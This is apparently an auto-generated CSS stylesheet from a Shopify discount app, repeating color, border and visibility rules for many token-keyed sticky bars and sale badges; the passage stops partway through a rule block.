.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CL9D7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CL9D7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KZ4AU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 2ITLM {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WM3EQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='WM3EQ']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WM3EQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0ZAZ6 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5RC4K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.38);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5RC4K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7E8K9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 7E8K9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='7E8K9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - FCJKJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='FCJKJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - UMFZ8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UMFZ8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UMFZ8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 8MT71 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 8MT71 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8MT71'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - ALQHD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - ALQHD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ALQHD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - L9SQW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - K1RPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K1RPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - YLDOA {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - YLDOA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='YLDOA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6KERL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 0DUUD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0DUUD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0DUUD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3WTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3WTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3WTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0YQKZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0YQKZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0YQKZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - RIS8H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RIS8H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KUE1V {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - KUE1V {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='KUE1V'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - IZIG9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IZIG9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IPGVF {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
